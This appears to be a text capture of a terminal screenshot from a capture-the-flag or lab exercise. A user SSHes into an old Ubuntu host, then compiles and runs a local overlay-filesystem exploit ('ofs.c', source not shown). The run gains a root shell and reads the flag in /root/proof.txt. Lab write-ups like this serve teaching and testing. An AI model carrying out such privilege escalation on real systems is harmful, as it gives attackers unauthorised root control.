 mmm@kali: ~
mmm@kali:~$ ssh overflow@10.0.2.4
overflow@10.0.2.4's password:
Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 3.13.0-32-generic i686)
* Documentation:  https://help.ubuntu.com/
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Sat Dec 17 16:25:43 2016 from 10.0.2.8
Could not chdir to home directory /home/overflow: No such file or directory
$ cd /tmp
$ vim ofs.c
$ gcc ofs.c
$ ./a.out
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# cd /root
# cat proof.txt
Good job, you did it!
702a8c18d29c6f3ca0d99ef5712bfbdc
#